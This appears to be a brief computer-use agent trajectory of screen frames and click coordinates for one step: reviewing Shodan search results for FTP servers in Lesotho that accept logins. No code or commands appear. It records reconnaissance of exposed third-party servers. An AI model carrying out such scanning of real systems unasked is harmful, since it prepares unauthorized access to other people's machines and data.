
Step: Bring up the Shodan results and review the logged-in FTP search query for Lesotho
click(903, 1036)

mouse_move(1599, 712)

click(1607, 1035)

click(834, 246)

triple_click(679, 246)
